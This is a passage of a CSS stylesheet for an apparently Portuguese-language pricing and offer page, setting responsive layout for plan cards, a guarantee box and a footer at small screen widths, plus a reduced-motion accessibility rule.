        width: 100%;
        max-width: 100%;

        margin: 38px auto 0;

        display: flex;
        flex-direction: column;

        gap: 30px;
    }

    .plan {
        width: 100%;

        padding: 26px 21px;

        border-radius: 18px;
    }

    .plan.complete {
        margin-top: 8px;
    }

    .popular {
        right: 17px;

        padding: 6px 10px;

        font-size: 8px;
        letter-spacing: 0.5px;
    }

    .plan-image {
        width: 100%;

        max-width: 190px;

        margin: 0 auto 18px;
    }

    .complete .plan-image {
        max-width: 210px;
    }

    .plan h2 {
        font-size: 21px;
        line-height: 1.25;
    }

    .plan-description {
        min-height: auto;

        font-size: 12px;
        line-height: 1.6;
    }

    .plan-price {
        font-size: 33px;
    }

    .plan-price small {
        font-size: 14px;
    }

    .plan li {
        font-size: 14px;

        padding: 9px 0;
    }

    .plan-button {
        width: 100%;

        min-height: 52px;

        padding: 14px 10px;

        font-size: 11px;
    }

    .guarantee {
        width: 100%;
        max-width: 100%;

        margin-top: 28px;

        padding: 16px;

        gap: 10px;
    }

    footer {
        padding: 35px 15px;
    }

}


/* ================================================= */
/* ================= CELULAR PEQUENO =============== */
/* ================================================= */

@media (max-width: 480px) {

    .offer {
        padding: 35px 12px 45px;
    }

    .offer h1 {
        font-size: clamp(26px, 8vw, 30px);
        line-height: 1.13;
    }

    .subtitle {
        font-size: 12px;
    }

    .plans {
        margin-top: 32px;
        gap: 27px;
    }

    .plan {
        padding: 23px 17px;

        border-radius: 16px;
    }

    .popular {
        right: 12px;

        padding: 6px 8px;

        font-size: 7px;
    }

    .plan-image {
        max-width: 170px;
    }

    .complete .plan-image {
        max-width: 185px;
    }

    .plan-label {
        font-size: 8px;
    }

    .plan h2 {
        font-size: 19px;
    }

    .plan-description {
        font-size: 11px;
    }

    .plan li {
        font-size: 13px;

        padding-top: 8px;
        padding-bottom: 8px;
    }

    .plan-price {
        font-size: 30px;
    }

    .plan-price small {
        font-size: 13px;
    }

    .plan-button {
        min-height: 50px;

        padding: 12px 8px;

        font-size: 10px;
    }

    .guarantee {
        align-items: flex-start;

        gap: 10px;

        padding: 14px;
    }

    .guarantee-icon {
        flex-basis: 34px;

        width: 34px;
        height: 34px;

        font-size: 16px;
    }

    footer {
        padding: 30px 12px;
    }

    .footer-logo {
        font-size: 25px;
    }

    footer p {
        font-size: 8px;
    }

}


/* ================================================= */
/* ================= MUITO PEQUENO ================= */
/* ================================================= */

@media (max-width: 360px) {

    .offer {
        padding-left: 10px;
        padding-right: 10px;
    }

    .offer h1 {
        font-size: 25px;
    }

    .plan {
        padding: 20px 14px;
    }

    .plan h2 {
        font-size: 18px;
    }

    .plan-price {
        font-size: 28px;
    }

    .plan-price small {
        font-size: 12px;
    }

    .plan li {
        font-size: 12px;
    }

    .popular {
        right: 10px;
        font-size: 6px;
    }

}


/* ================================================= */
/* ================= ACESSIBILIDADE ================ */
/* ================================================= */

@media (prefers-reduced-motion: reduce) {

    html {
        scroll-behavior: auto;
    }

    *,
    *::before,
    *::after {

        transition-duration: 0.01ms !important;

        animation-duration: 0.01ms !important;

        animation-iteration-count: 1 !important;
    }

}


footer {
    padding: 30px 8%;
}

.footer-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.footer-logo {
    font-size: 24px;
    font-weight: bold;
}

.footer-logo span {
    color: #EF4936;
}

/* ================= FOOTER ================= */

footer {
    width: 100%;
    padding: 30px 28px;
    box-sizing: border-box;
}

.footer-content {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.footer-logo {
    font-size: 18px;
    font-weight: 700;
}

.footer-logo span {
    color: #EF4936;
}

.voltar-topo {
    display: inline-block !important;
    color: #111F28 !important;
    text-decoration: none !important;
    font-size: 13px;
    font-weight: 700;
    cursor: pointer;
}

.voltar-topo:hover {
    text-decoration: underline !important;
}

footer p {
    text-align: center;
    margin: 25px 0 0;
}
.voltar-topo {
    color: #111F28;
    text-decoration: none;
    font-weight: 600;
    cursor: pointer;
}

.voltar-topo:hover {
    text-decoration: underline;
}

footer p {
    text-align: center;
    margin-top: 25px;
}
</file>
